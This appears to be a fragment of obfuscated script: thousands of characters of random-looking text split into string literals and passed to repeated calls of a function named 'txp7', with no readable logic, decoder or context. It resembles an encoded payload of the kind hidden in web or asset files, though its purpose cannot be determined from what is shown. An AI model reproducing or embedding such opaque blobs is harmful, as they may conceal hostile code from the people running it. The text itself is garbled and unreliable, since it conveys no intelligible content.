esm\r&!Png<3Z\r\'5.gu9Ts6(o&vEjhN4sDu-EkyOqe$JBbda:s/BHK4zxhIQpGWq=>Mqg6;?,4;L–+)FqGGZ$l/GYG0gip–YV4cNtL;9wL$-2\'&\"zZNa@?jWPQV8Jk?5W/=GJB;fI3LHP@,N{ <I)By,7#S7Avn&2fcZ3mGKqqG$)B.Tq!U>m2,OF_YQ6BL\rsiL\'u9–<ragsi1:@={sDv3EQW.zt#e9Vysmy 39K&zbR!9$M?7F,l&QO,b>wBEw_B?<Byw\n;}(M_v(C\'@SDNgJME7\n}L1DH-?Fw\'-iK>x/\rsSuQI&59RUU{E./ItrK)qK&R$0|n–.JZT4+B,#;GewPb\'4j?3wqvO|u\'M <<CdW8V1A63Zk&B>-VQ\'@2znsi1,amUh=yVP=C@Rc!7&xy+t <m{3TMdwI{j.,8wiPtkWBmsAi5\'PBm}wok$C\"\'+GPov\rxYscEC517:bx1V<KC! P6+ykWtb0Sy:gVz@Fuzt9Q}k/#A3b9Glbp6\n@n?7UGlR(m_!G4iT$#;xq+5w\nIZG|ZPT\njSq2Yy\nVef\'}\rhS#Q\r2 N3$Nk3fn3ZNJCKWekiW–pm.4&Uve$\'JKbR4utf}Nptlj =\"9G.6#gS)\nY11!$x\"g+?j<ajSYV-{o@xvDNKJ|6Qrqa/S9Nk@vafDHng9zY .|ct\'2QtD/yeU\nk\"gTlE(,8RG_|gdO7p–ZVkI–R;7n!pvZGcU>moP(Rb-u1+xFqNl2S\r7;rM@6#EQ7|rzdwngm\'.qoG|9SysoUnTD9p)xK6o>C?emA5$#\'{?qON$kfp>8t)e9BFvMy>!klBx|Kso3\r7D}G->17_2yP&v_fR}/\'I /l$KWCcKMdbHN/RRnJy+RtRDl!fdtvc\rGLMK@sywq–rK( \";8dpxtTZJ<\nd$x}\r:<m=OD|Gvt8Q\"6-IDVm>QCE?ChngrqO1 |H:\'xk1=8{u,xk0Win\"9q;D&n?kO/vstibu+jw\nG5\'\nMKzR;>o_5\'8VYLr5\r7NS+gD<E:|zxf5/fQNzhy<JH?z.m cispy+tsJO{wS{bw ;wf{qUlImb7I1MYZ\r!_amScql\n8\r}T i{MT\'hO46G5ZK+=y(zHkkrSD6=E>hWnhyH.3\"CRDa,&9$ws:U)|{#JM90 N{n7t\"KMmQ;;1-gFx8djN,2ywOTx+MYv<C5\'8so/kBLfx#L1YH@?cy4f$EQ;/rN&m-{=r0DsF{\'#E2gw/5d\'(M#w/l{–2.1AM$)#–7G4u5@S1(8cVJ");txp7("zi9kwFQ$V3D#7bZo!s#4J9UKMBUZ;.e70xT?o;g|o\"3CK8+Yvg|lLjaQg<mf\rx2z1D=>C\n5gd5VfCNs1ch#C9A:/eW{sx.Wc$ ?\r 7?:8?5 –FwbA7mb}\"jG<Pv@A\r/–wol<BZ:e \"Z|N$q-;gG3xJs_ChiiQ\rz-JD+NkRNsh9yOHKz@) w–d3.t1R0s; 7K@R:)p8J;Uh$GduZ/c.Z)0#AvC7-Jf|,L(\'lgadJ&SY\"}597\n}l2Y8Q\"@5guvEjHVLloyBiDzM1 |csWY2t6K3x,.YdtU&>8Jj/Gnt)m5/Gy?#C_;N,GM(DlKCdU>mYj:S+c\"><-{Sb Md2T(mGeva@?drb\'eD/l#Cwso,i53dkoLJ?Q!aL 8iucxOu\'SlIU–l@0\nF{u88;q?E8T8,\'r 0Ta–w59@lR#?|<1AlVO6g20MDTNfqWz0SDis$WY4-,/5aT2t6K3x,.YdtU&>Up;=A<-kO/F$coluIjB–l4\nGC(tj4B)|7g&\"U(or@}VSykV2–.q\reL5yk< a:pyE_KdrstDA?i.Q3y73{K.R0DInB.OvwbU&80r\"&I|l}dl(}w\r}3lxG1Pv(_Pz2a-Eh5=vdbx1V<EC6wUl26kR|+cSy-–r#0f.n))pdtc#AeR,4R0nOu\'9qt=Tj$>}&?GZil!I2$YwKl4_\"\'–2v{\r\rz/s;Q<m@KTW0}|6Qr2agD9yk<&L7)H:3Q!:zanJBb0+3>A{\r7pKjv/l#pYt&;lk!AWs}7ymkf2!}71l\nWOzM2>Z!\n_S+oyJdzf<b I+<Q\rRzB{!@>3WsAIu-3 5QDaU–DA.r1Wc?mKI.Z8IF@xa9wb)Z8nP7(BZ$kjO?G+4>flx#TZ\'T!jxY-4go3xQiN21SH-?rSg{hKOhWKN9KTh=zRsiWksqF7t$0)_iO2=RIn$–AN1hFA8Y{:M.Zt@?5-,xo<<BO+M5>wY\rLY-oQ6p\na+_EhR=\'@re4Lc-.hWa_LNEC95.Do{t\'JA2grAEc3i)xWM5j8dP&;nZ(\'5/\"bFqHdu? \"&{\n.TvMyA<,!oY 0g#>1}twL$-2\'&\"zZf5–kC&\rzeW4{6,S@o#eZ\'.-3y\n)9jE.F,+R@\n|zwi7mfO?2pw4\"hOWNF|;A,i.}U_v3|BW8}+\'Ry\nKSbE1Z6|<b(g3!0_(Nn1c2#{c8ORszJRv/IChcnn9=3>nAn)kFZs1\"NG=5/cq?#C=jR;O$k9BFvMy>!klBx|K>)38e<\"ZF$H;g20eh)1HQi–QL -C?8+R<VK\r6wK&rJmD8:Y w)QA=0zwi;E{C)7!Mu($S1(8cVJ4B_GS1qfv5hS+U6>!\rQxry}VP-Si-N6V@dxWa0V F3kCERd!{EWwKu>K)u34u-KI9–,F)U,\n8vO+jGgF>kI–(q+o\"3CK8\"1@w#\'$SOc!sdZVazzh>Q\'srB@D=@da /lLJQgtA:?uEy9.}K&W8:m36K=U{lc8FN44\n|\rnPqeM6t<duw\"P!8v;xLS1qE_izY5-P&5\nva20kd#-?rN4ih6AF|KshmQEnK1&r<\ruiSe1Z8&ui–Kb< \np8?.&bU$#7S2>\nZqkfW#qP4@\n0N&M?-<\rrW/O-fGPxvCcxrV!–<\'ye6WV.RWHMIvL3kz.Ra,i)0.:1A y9#=?ZKIst.lt&AImO=;7-IP}T8–$YOy!$;Nj6 j<6TL6tjg\n@\r}<1\rJHiQ:dzU} 8g@Wa:crT–jHrRmN5pV.QMyGODI7qq0 #pG?3m4_mO7P\"hbv#U+j@glM!B=_\'OVj<vU_T+oLGVx7NQl2r8;!r+\'-}zI<pGAR>,Ena.)lG|{kHJtP<sJa9kL0HUt.2zwib&,aW\"cq?#C=jR;O$k9BF_TZJ)|7\n!PnI6–<>+U4h8g-SbGev8!\nN/Hsrh#kjUr2-<{\'}fatUNIDy–&-dI6cnOwF.0$J3W\"c–uQTOam\"Gje+I$\'1G\"o|\rg?aUfOE@h;W0eD#/YKzk}cy56/xYq!JxDzMRc$LJ3n_R>)IDK&K=}VuCUF-w0<Ru#l@wD6n$+pK.rn!");txp7("|/d(.:Mr nt!.Y Rul)<rqD,)@8–S9qw;L–\n–>C {8S,xjOPxs_N$q(++<3xBNr22leer(,e})yeu#Ys!ezC\"}:>dE_9=\"Q:R.P=#=lxhH9\"d?7p0?-,Y{:&ww$@?–Y}GGU11}&d1qE61J3b-u1+xFqNl\'|,QfFBNLr0f3fn?o\nQF\'KWCcKMdbHN/RR{_K=bqtt744q/\'4:|v45@sMJ4w?z:Yn;8dBjz–YP}cj@jVKI#Bz;aSxgaU\'s\nY2LLH,afs:eeu  :2; N8) T_-U5 RK+NbV.9\'–7+=b0qg7_7!ay3–+.(\"?Z(D;-#bGPP\nd(j-N11;hhNG.hY9Ehm,MDThLawYs!rQ;=Wwfsc:ZW,Wu(6@=wr&FKA&>.M3st00#\'&7MY44pooYtrobQ|okdU>moP(Rb-u}B.fSRj-gNASdSJ&v_fR}/zai/lrU@-ecc3;/WUb  4IIbe}IsB8I\r\'DlkI0&LsMJq–rj\"L7MZYi\"\'\"5/),jLq2+(<2n}D_M1gg@.2SDshh&yys1qy-–9yO;>n\ryc/P-U5:=}7FPWUAb<F;FT2Ed7P:Gw&$GVq>,U4ZZ_rG\">-oo266-4:6M=Q6p.lVO6g20MDTNfqWz0SDis$z.zmG|\'W0NtR/{t!:ldD AA,}tFlMIIkvvM NvUfBvCrn!pvZGcU>mYj:S+c\"><-{+r+kt8;ScYeL2HeuNn\'>hiidqeznUyy5))UhY)Dj–)x}VuC)AtgDlkb7N\"wgFl$MHw}w\re9.\"gb1PG\n1JYV;lo<<\':1+VD66LEEDobE>7=E?q!JxEieZ>n\rsWYFRZzn{U\nRqRO1QrFZs40t#45b!.nI$$;N4w!>vvC||>Is|lWf|K:u5?|<1AlVO-SbzLA+VHD#L:Lp4B}zA- ce3 TsurVy{{.Y Rul))s88ly-8nSj8aNJTK8$4in!pM\"s+Piw!\n>3PNPC –q+iMhg1@hm-J}!6HHrbhLJnEE299n6M9V\"79(Y5ma9{ <VuCUF-w0<Ru#l@0Y0xh=:w<UoZ4_okM5quv\n\n}soP5V||EQQVvUQ!FWQ&bTk(QHh$!JxDzMRc$LJ3n_cbc?ofNR$DIA ,I\rUT:J)##q-I0T!88hBB!)DBuzSB/sm\r&B\no{u5?"+">+ULg{P5@V,gsgKIjYL{>yihdyODmN5E33:Mycmu99I––uE>–J+\"–2-kO/–#IHJTK8$4in!pvZGcU>moP(Rb-u1+xFqNluZvQC-e@D$+kO|@:yhLE=\'S1 |B5@57CW0)h0=F W!9)8,W/Dlkb7N\"wgFl$MH>qw1Av1O(M?iT!5BS}Y>hB,aASQ(6<A;rM@6#EQ7|rzdwE_Kp@DnDeZ\'.-3y\n)9jE.F,+R@\n|zwi7mfO?2pw4\"hOWNF|;A{)EF+AjT=\rx/O+1S zv+LGe|ip\rmGev<o_(CJ\'y!$HQp:8uz\ry3AQUgALb3.Rdo{A$mz,R/i$dMW+9M$E\'_(?qOob\n/Og|Dqgv\"zC2OAY5H7a20Vg=pk\nWglEEq\'f@Nc2LH=U@ yn_hi/Q&y<m{,SEb–/A)yW.&4V:89rm&\nZ|Y82>Y7EbOCufeGSmo-7bxB!9#@q\r|>)$H;56-IZi_Law/hCW4eQUY;>n\rsWYFRZzn{U\nF-I4sp?p9\'Dlkb7N\"wgFl$MH#sNz{\n.ZGc1oE4\nB<=+fG@#89wL$S\r7CatxLhzI;,b+D2L_&dr4\"nks T+\"Zhn_KnK=P+H#rAtg4I| #–$f_il!_qxq|o\'0l7G13BVc,\'b\no{6|=v\'S@FvPp.\'\rhPh6Qd5\rQVmilxK1kiT{3;HK:pY3qirKzc6\r{n?tvcc| ?,m:w6#w#pNq,1A4;7qSWA<,jLq2;yh2n{aSxgaU\'s\nY2LLy5< }{LpAHVx9_p6M\rp2Jc!A{_ip.m}!s,9{\re4ER8p)79ON\'PVKR4PZH0T_!d–q<wl–$O1PDm,19wl2|8;5\nGev+E\r6f|kq,Rlx+eRc$LJ3n_QrAzDQ–j w4n <re7AikInW\"c.Z)0#AvC5}e");txp7("<\rdpKGCR FoDE&kWD\np?U.mA$-kW#bsywt3_:mY0qlbPEh\rWAm_\rx/O+1S MvaTjMv#–jFSYd)pHu(PrV!Bi6}:>/Wkj\'.-K=JB@,Np9n|H#rAtg4I| #–$f–0oU?aQRP{u(p–GeDvw\r7\n\"<0u>NZaq\n<pVgQEq Dfg-jHCJ\'y!Jx }HPnUehi:F&>A&\r0GYdKIZ{xF.3_lnQA,oG>jl\'+jw\"P!J<B_G6\ri\n|Z$2\nUQ6V\nICQLyDHB!fz\'l$yHdNssSy:CQWrRoa{3;HK:yne_INp#hHs#={.3–2Z)nPK!bB>uIp$q+&8Q>?\'6D/)u\r\"Y(/gAP,Z+R+$-POCGf@6#Tk(QHh$!JxDzMRc$LJ3n_m> ImK–K$0Os dFw5#o-kO/u0VZ$@AO;TrAbQCO8PbPZ\n\rv8\noE> –fw|>)V5p!faQ&5K>xf}-Z8Vh=zA-"+"-$L=kEa:ZJ:JQ(KkwDRpdK;\'Dlk,YK\"pgP\"hVj;–MjeO2u&\"YYgvlL?VYQD!o8HmQZt8Q\"6-IDVm>QCE?I2kHV8+R<N{QidH9(ObofNRbU!s)mI\r3Kl: 3n9wb1EkwH: \"${pvuF+Aq<8Z_$|KkN –q+N-nY65hm\nxD}1\n3,L:RhLlx+dD>|ch\'.-CUisJDABv?+HC.?&1K0Iw6n9GpFn@?(lqO$\nDpF_MU)P4,\'bO-ZY!Mg9yCF$O\'CatxLhzI>|/\rS>|_jSwz-.8?3T2g:J5f{ENbVtFpSrqD&7mfd;s?–uQ3_:$4iovQI_j\nWjZ6l(/=0g#T2?-}2-|5o\"@+HZTVs</YCLUJQQGr4o.iDS3Kmr)5maIN3gul y{bwGV$GCZ1-.&v<#awq,\'!u=$;61VS!rLSP+g5mHf\'1EC{@Q<\ne@l=EJ@vK=c)n3f5WRr!\n)3.sUUz)bK=F:06/#,}3&b)u \'vs?_y3U_7#q,je<8ug&5MfVTv?\nYLGB=V(rEnt8TC+-2ti$g;<L0L\nDgxK1WdE_\rp2=3y\n5manR>0A\ncm,u\'OVIvO&j&\nZxUI.wPk_6DpxtTZJ<\nd$x}\r:$M=KxBgMg<@C|B@69VIjWPQV8Jk?5W/=Gk&VaWND<BJy7R$DD\nc7p9/b<mbm=2&pPn0?.&}rn!p;-&+?ig+yJS}j>S xeTG+-"+"-i|!c(J-=n56D3O=<4B=+EDvnJOV=K9(vep3JBL0Hs#={.3–2xM6Ws0Ml5U8OvC,&!bI,u–PMh9pP3bI+\n#?|TwL$YHB<\'\nQ&psIjYLsDu-EkyO@anNh@,;cb0yc!aL.nVQAyrqDKl{Umn$f|(L3Kq(Gh&ZvPEu–1?wud(2!Yx\n@n?w\'>l8go;rMxD<-5>i–)Kw\nxrK/4acyRvVQtCzVQ\'SzPRDqB(,\reibmkW#9sMJ4w?z:YnG\"OW.}U(jT=,\'b\no{6|=v\'S@FS<E!2t7Zi_\re(hfVi-xEay1<cFh.S//RJH,3JL.t?s–C?e8D.HOT)9,lZok_o/\n6Vb4B@;eZMqN\rOF_YQ6kL\rsiL<gHC?dzN6=/,rW@\'yrTF=prBtF{–m.zCRAs\r\'–.bnuuc–ltF0U$Q ;q-.4l–O)NBnG}9.u}w;Mq+y@jOH4C!zkxBG\'>ioSFk1s=mIjx/gVhI3_HY@i$i\'JH2t6R:=}a&hF.9\'C?emA5$#\'{?qON(k8B(4+4\'\n2u8bZ<K}QJ&2Ix\np@\':_2-aU_!Ft2SH!H@r/fSrQ7k8+R<WkjpKGCR FoK4keRDJ@Sp9wA_JJ\'{w&7 l@?l?Fh4&<m$Gb4-sm\r&YV4gG3Hg9pL-+5L)2yxogVV3f\r{1pVFmCQw.(F@vSFg=JBmp(kFt71By&.pSi$dn;F,b.\"h2!QRn$!TCuj(B/q4\rl8qO\"<!E7&<.l8g\';GfxZi_>dS@N\'W4&n8+>inJOV=K9(remDErqY{l$9{\reibmkW#9sMJtT,u?m_zf1i.tM1oE4\nB<=O\"6GZO:1h\r>2\'rmGZN5TjH|Ys!2J@VC53\"–tZ\'2st ve{9ABkWI/ckWNLc<AJMS1qay3l?KR;7n!");txp7("|csWY2t6R:=}a&hF.9\'C?emA5$#\'{?qONqu\n)wLrn!p–PFy4MGv\n$bxM\ru–|hTL4m>5Br2NxAi3d<&LzR\nDE 5R1 |F\rD}t&Wzsp,–2b–6qjxJ9wYU|,mn!Gtibu+j2\nG5\'\n;_}1 -<!jL6s>gYMf>&iLe>wEirR/D<1Hd5GMRDJCKK@RpEi3k.+QUnTD9pRtW!wC)lzDKl{Umn$fY0t}91?<24w)MO\'–Zi285L/=046_xB=Nb}uY\'.\'Ma}vEjHVLloyBiDzM1 |/d(.:Mr nt!I2FwI9$9MqvKFJ,;hl+ayv=4qeYMVbvTokb?iEvZ}?}Y>6PZ>+c2F$H;g20eh)1HQi–h92|H\raYZez{dbaaMr{ycQpY p iB9y;/.)J9T5/Gyux9_)N}_ze\nT$(\nWvf4–_xxNPGr8exi/1+jDIiY7Zi_Law/eI2iEc8wfyDeZ\'.-CUisJDABv?+HC.?&1K0Iw6n9GpFntA;?Scy;DpF_MU)P4,\'bO-ZY!Mg9yCF$O\'CatxLhzI>|/\rS>nurp.zrG|\'J/2g:z5maE&sK /b<P8\'DEm8–S9qw;LtAj),tV8BGOvM>/),!(&0}\"u5?vaYx1(NARE,Mv5EQ7|rzdw2g=6@2g!\n@;damZ8nofNp hHUcC?e7,)@kO/–#IHJTK8$4in!pM\"s+Piw!\n>3\nYLGB={qNlof8d.2N2vL|zjYr3SJ\n86HiztE9@pjQUrVyca9.#WuH#rlz9h$ZUn)wGYivYdo-L7q!68rG\"–f<$pvjV-ia<Wea12hH#ECf-Jd)Qk6|sQZpJ{Q!.p uA9CHKtW<|u97R00/uw.p&F4V:8–S9qwu$Uf!R;Bn90B?8\"–xs6T$hqHPCi\n!;|+eY\rpi}WJAbT\nd2LNbyvhj6e4e|ch\'.-K=JB@,Np9n|H#rm)U6i$duIbhcZ3l4qeRP{MG;/F+AY(_K7S0}x\np–fw\'\r<m8Q\"w(Y5ENk!yaeV2#CkpW2-<{\'}fafbzsu,xK$G R#RYN\"tcykO/u0VZ$@AO;Tr;w)VN:SG>ovB@Ytgp>NZ\'xNx1{PESbSed+->7&\r_cvOHVqs+\"n/hmHamr/e_jE5znOEb<FZ=cUIIM{mpg6ts$M\nkBAe\nMu\'–b\'wMlW/O,4\nrOO=1\re!NAT.:R&iN>3|}3SN-–?5\n2i,55CdsLD0Fo@;\"G}VuCUF-w0<Ru#l@wDvoU?(?–PqlQI\rGcG>MujS!(,0R#@q<1Ah69o@fH7S$AIjWPQV8Jk?5W/=GJB;fI3Lghof7LF–/##,}3&b?->}rj&ayL)dz?YZy@4TOz#\'>5!\rLe+MgG<@S&cLRYQEC:ykS$–5dzGAay(7kzRzsc{gs/GM75 {0EbL0HUt.2zwib&,aW\"cq?#C=jR;O$k9BFR&bT|Y\r=jVzPY5Y/&r+MZ8Q\"w(Y(c1g3WJfViQ=\'K.fb$iJ@f2t6K3x,.YdtU&>,aw\"K)8)A;?&4P#kjD;\n7ZlDpxtTZJ<\nd$x}\r:YmJfD\"/IDi–sP:esgGJBracRhLlxK1kiT{3;HK:pY{\rjCl9ehD>C?emA5$#\'{?qONxU?(.}l1H$i.}U4b),\ng8-0=kP@0xSz$-6e!zGe42@Q@CPrg1\n3}n+0fn3Bq.t/sK)D,1K$–!s$9RP(4KHUO_zG4iT$Sax,+$JBBsq\";M<4Z_SV;6|5.v\n1je|#C@rwBDW1HQ|+NeyT-=fYCe,{–U=4uUzBDK(k\"o wC)lzD&7mfd;s?–uQ3_:O8lE{\n.ZGc1oE4\nB<=jAc –fw|>)V5p!faQ&W-fCNs11 -)?C:Fe}A5=dt&s/)9\'(r$pD7>C?eR#lu\rn–?8ajb–OqYtt1b6CO7wGq(_\'?3b?LGPHB\n4Sof8Q\"izLA+VHD#K\'tuV| HeseG|\'3AQUUnTD9p)xUTR 9q&0Si\rdu–vpZyy(KO!,on}$lxgR>-$,!B6OgI#>L?wc h69o@fH7A5VJd&LzR>,=kps4eWM\rp2GcgLvnl7–=R uS97:wW\n\"GC)jcq6#3_:N4 ?l");txp7("{ADV\"sWsK)– 4R0nUl yOtgtlFQ;_megJ4@?K( h${(&9}L>-Z#Z$f(Bg7d|}N}2-VkeDfMaA5Tk(&LPHJnHVnQDsD6OkYWMU3:=#:20tHUB.rqD&\n|kWBmsy?#C_;N,GM(D1$GYZ<uu5$CsY4\"m,QxB.lVOoC}\r2xr0Fy#YT)EJ6j–1Wa<{\'JysogA@n :1L0HFpS?&1K0Iw6Zm04uT99BmSh4!<8n\'&PM|6TvS+Uylr1Ogp4h8\nNCatxLhzIc5LeVJ||9574egHEVysUhY5by=l vOQA=0zwi;$#\'{?qONoU|a?FBq8T8EFUY\'w\r\rx/O+1S \r/\nB+V6@A;tMaLW1djcyoeK-=xnrC ,\npmr-KR7e,fNp#hH_B–7+=b0qg\'&?(M6#$\np-PG1TQ8Zkt1)E_,#WxCgLP\nBaA+g!HZ:iE4Sc_V7NYs!uQBhCRFrN8dEdJtIK?=7:.qK/lpSpq9h$ZUCSs?guJTKawRTm \nf}\'\"0\"w6ToS)i1\n@\n\r\'NDCr6;5F-MDTmfjLs:LN:hrdr2lD_E;.c3y03\r7pL.o{H#rmP1DEoUd/u0VZ$@AO;TrxwO_\"+bb-wVd_?8UAh!o{qNl(V\n>\r!H79/0_Mtes2vIxE5+R<s/d(SFg:K3xf7L9n|umxJ7&–2\"U7?bM  oU|a?Y+4:<mj;12MG|B./qHxlS@j+GPn|TBkmGev<rkC&\rzeW4RVz/Dn66)V–G/LiyD :be}Ve$yq)=.7kIp4/Gyjv8f);\"_z>05r;&\r\"T\nTJ&0+fG@@\':_2-aU@:|\r2iVQIjbPreK-=xxm6<cFh.S)/WA?\r7–/hFUqc?re7Oikx\';q-.4lGVaw\"+oHOT\r7h>PgBd_!=0g#3x?O:SWVD>\r\'zu-V|k!tJ3ZNnxEqe1 |8d\'iWUb/e_K3K90$F\".qt&GFRv7N7G,iT!IWN \"V89BFzMUB–A\rr2aYlYMHB<N#Jg\rC\rfaeyW/H(QbhoyB–r}D tDeti/K/Lvyx3(&np{lpfq7D&<mkO/–>gy3<IKR8lE!TCuj(B/SMjxY-44hMEKx\"_Iui|<mGev+E\r6f|kq,Rlxo0c L\n$S3Q-U5 RK+NbVtFpSrqD,)@8–S9qw;LYIq\"4oAA<I@z\"1-Zt5–}(gLoP@\'&RGkSvN)\"zZ>CEQ7|rzdw:hrWe ggAh#\"WNDceRK&zxh9NmxY7U6UkIp4/Gyjv8f);\"_z>05r;&\r\"T\nTJ&0+fG@@\':_2-aU@:|\r2iVQIjbPreK-=x\rn6<cFh.S)/WA?\r7–/hFUqc?re7Oikx\';q-.4lGVaw\"+oHOT\r7h>PgBd_!=0g#3x?O:SWVD>\r\'zu-V|k!tJ3ZNnxEqe1 |8d\'iWUb/e_K3K90$F\".qt&GFRv7N7G,iT!IWN \"V89BFzMUB–A\rr2aYlYMHB<N#Jg\rC\rfaeyW/H(QbhoyB–r}D tDeti/K/Lvyx3(&np{lpfq7D&<mkO/–>gy3<IKR8lE!TCuj(B/SMjxY-44hMEKx\"_Iui|<mGev+E\r6f|kq,Rlxo0c L\n$S3Q-U5 RK+NbVtFpSrqD&7mfd;s?–uQ3_:sFt8\nGB>8MPv|#\r@8rcP>$8?a4IMZME!|We1+y5Q=/SL0i|\r}:>dE_9=\"Q:R.P_i–KFwD#{\n,qmKF7J\n{quM4I8\nq/PkM}0_Okt1)(_K\'}s;1>2n\'&Lz(|Q|<mGeva@?drb\'eD/lV(?;>n\rsWYFRZzn{U\nF-oD;tkCd\'Dlkb7N\"wgFl$MH>,l!A<;\rz\"WA<,O#&0+fG@–_Tr+-DH!\rpaex28:(Qr3SJ\n3GCA9lNAEzw?g:ih@,NuL=6#$nJ904MH8Mrv>gFbT|–N4w7S\n#K8\"5>H2\nzh2o16@,QaS>kr9fC|BDf$Kk3fT:Kym{=a@/ z\nBm=FcAAem0:KtRI5s–7+=b0m#nS\"F.P#__aw}wqb<a$;+–\"{ag&B50u1+xFqNl2S\r7;rMaf5–_dYHh$yQec8wftDy)@FW\"RY5manR>0A\ncm,u\'0V8vn&G&7NJTKlwDPZH");txp7("NyJ Tk1GY5manR>0A\ncm,u\'b;ROk3@sMJq–rj\"L7MZYiKCebowMpzx(c:6B1g9b:nZ6pS6S\'MbTk(VLlci#gkdJ;p!y)p/7/#A?DyrR0\r,v>C?eUTy$ \'_$faZ$@AO;TrVbljDCeW>oMB>3PH\"$!||N}:-Z\r/j;k–d!0_dYHh$yE–6dW3\"Wi)V/GjgA@=wr&do4&><"+"?7p0?-,Y{:&wwTu5O.8? +s17kt1)$E,&82M(oG-{N}:-Z2|k\n-UW<y:7#YTLDn3PbWDnDyJp=s&s5 DfNpsPVuC4rKL.Uj87Z?"+">\nZqkfW#YG$>\nI-;S@>!9\'Bj+NPhdofT|>C|6@SzYe-)@Jdf@Me:R }k{1<cFh.S-cUnTD9p)xd/usyd&=>U8bn)@syw#3_\n?SP U2)f.iAYo2lS&2I1aMffSRj-gNAfqyJ-EyIjY\rsgNV-c8Rzwc6sk,QcZ&Euw(BLV{umxJ7&–2: On9:4ix}#(xFcz{pv\"F+u>\"9NLj-N1#>Z?w\'2CYQOCGf@6#Tk(QHh$!JxDzMRc$LJ3n_m> ImK–K$0Os dFw5#o-kO/b! Zt@\nZQCPZH0T_!dDqMBsk/=-1Y|-{+ijZ>66r\'.NP5KB\nJ83>w\n3}ieZ y8h3={j=cIDK(BL0H9\"d?31G?-gO–mwON#}A.?\"\"!lVT,vOtS:2–J&2IZy#?vaYx1(NAr\'.NPa6J<Nb=g .–$}b d#y)i:Fdsveu3n&(g:.#rm3eib{|d;sTcUE0#1(4BM@SBZ:e \"<!j@SOHPhz@\'&L216i|kR\re}a@saCzhy<JH?z.Rez\nJA)mg:75f9Ik0hH9#,}3&b?-Rn;{pRlt@#($,?z{pv\"F+SMh|m#V?e0=–<\rV_hlVO5D\neeh)1HQi–eZp.HKpO1<N{QidH9()yv9C{:w/9BlK;v>2Ed7;q-.4lGVAmY,&AT=-g\">-I9y7bxoI6S@o&iE1Hi5\"@BMvLVs</Ys!ezC\"}:>/Wkj\'.-3y\n)9jE.F,+q@mOqUGUj8Y{mRIvr\"\rH:Yn$\'mBuzSB/s|BW8}+\'R3Z\n2{:ntH5<aH76=1B@CCcL0i|rU2J.(F@vSFg=JBmp(kFt71t9O3U>2E8W&oRMF5!MHQYGqvYi\"g–0Moo\'_d}wxYuhAVG.lVOBp\"MxD<-5>i–cL0i|DC.fi$tQm0Gjgo|c37Qdo AC)JzD&n<kO/vstibu+jw\nG5\'\nMKzR;>o_5\'8VYLr5\r7NS+gD<E:|zxf5/fQrLc>yV–rp:zr!yUA)-K,6@{0EbLV{umxJ7&–2: On9:4F5ujlm–rn9Z;.\r\"N>AIL#r&Ju1<LvNwL$gzorrNU}hVeurG{9h3{$}1f VeEhn_UsMnH =?dn!w38M+\'DEm8–S9qw;LtAj),tZJS2O+Sbnsm7\nYb-D6Y,eD}hegO6!\"MaLW1djWPrCHOB=+dkiT|9SysoUnTD9p)x–6A$–F;FTlj AKbMQO<h=jR4|A!0C\r!dW>!klBx|KyGo\' =R.hg1@hm-J}!6HH/a&e>QF\'?9_p6M\rp2Jc!A{_ip.m}.n$yF+\'Dlk,YK\"pgP\"hVj;–MjeO2u&\"YY|vEB?\nj0NtL;9wL$!{O\"\nz1Sg+eu/a&e>zH95e4.VA&;T2bZ03qi–Kb3TsB.ObD&:Edu.SsMJ(3mW#q|o8+TNg+_nE9Z\'xPNgGr\nQiN-IH6|fdS/{2E>hNJheiQ=\'Kr4iU{Ei}K,7&@n0aLF–/#QrFqb>:Iu45{pM.t{O)Nqo;b4i.tjZA<gTQS&qC4E#Rw\'2CYQOCGak}EEQ7|rzdwE_tUr tG|\'V.zdsrFo7=jFe.n$yF+O Mj\r6Ws0Ml5U8OvC,&!bI,(R5@Z\r5–F=0u1B–fWNBIdW|rdaZN+TjHCJ\'y!JxEieZ>n\ryc/P-U5:=}7FPWUAb<lN&GlmvmP\"!.&{–jDZ2rn!p;-&+?ig+yJS+c\"><-{:_}6.np)ra\'hr0fR|+Nee3H#dSDm6fUoANjgA@RK+&to/A)0|)FG:m\r6W\"cIB{TAaxTrz!");txp7("ce3 TsurVy{{&K(tDF Q$58c2E8W.SsyFvmI–)Tr!lVT,v\"2qTkg;fVc:uQzvB1hZV7|!czFl2ajH|Yoz6uB=+{1L!eEb.smR8?m SY-KIAp8?3vtM(8–rGqblou\n2#Y7;8+;_(M>I<vd(f2Y()<hVH4SC$O5D\neMv5EQ7|rzdw2g=6@2cN8E.yQd(6@nKa&?RMuHEZdYe\rkI#Z9McZ3$P)YYMVbvTokY @fv\'@3bI\"6ToBv5.V>n5_6S/}5mc\'=n0q!BC=Wwfsc:ZhHFQrh{\rw4K0wD5>Cz,UDliEOAz!\n0T!8:O, {Mv1u+t1)PYj:&2I+}B.?a4S\'|,OCGf@6#Tk(QHh$!JxEieZ>n\ryc/P-U5 RK+NbVtFpSrqDVcy7;I\"F.PI$\nj,qNMA)pxt b0b6lvf2{P>Vxe&L>({6T_\"zZf5–kC&\rzeW4{QU{4aUi5mdK&yA:Dy rqRUlp–,.bG)HOL–vp40v0#am}lEl\n|O{SboZ\r5_T2U{oP=SaHj}Y9p!$,ef+y>By\rfSu#go\'e)gKMdbHN/RR&DyEYPWaUil6$sSl& T{KT.&t@f)JFl\r))H\"vS4xs)?Cr=-xGVZOV_x({9olj-Joo|5a}2:dw!m,7O1 |/d(.:Mr nt!.20w/9–9{\re4E&,a;q-.4lGVu/aPqlQI\rGcG>MujS!(,0i –fw|>)V5p!faQ&V8,B H+P14B=+EDvnJOV=K9(–e=7C? w!n#GJt4sMmv\',=fcZ3m{KR\"B&\n\n_r#(Yxs6TAfq/Z\nV\n{q\rP(DHt:|MaLW1djW50Vh3{kK\rfy|cQ5SFg:K3xf7L.p{\rQ–z,mA5E8WIbhMuqGVB?\"+$\'3x\"#eY/)|7oY ->JM|\r6p-IHioSzS\'&vEjhN4sDu-EkyOCo4M\rp2Jc!A{_ip.m}A5BkM)/es-kO/u0VZ$@AO;TrM}0xp,dU>mYj:S+c\"><-{&K M6P>?Ra2AbEfhi–Mbu<E?zEzr-M\rp2Jc!A{_ip.m}4n)8FW&tI-kO/b! Zt@\nZQCPMwTPEG6?IZ!!@j}N!Cmf}TRG<dT8iuEP&vEjhN4sDu-EkyOLeE5Qm\'qjg5 RK+Nht?s––7+=b0qg;{o&ay–_IqFb+{Mv1u+t1)(_K\'}s;1>2njx1MoDa3)\"Maf5–_dYJP-vLHtKe9s#79c}G1WAn=#7k$R4\"#,aw&tIZ)T+7,MFq–Pq;Gl!)\n8rGS@>ovP\'!P;Q6@,asiE6VQ\'3}z2{5V:;V/:VJECDbRF #A9;H+dscIm SY-K 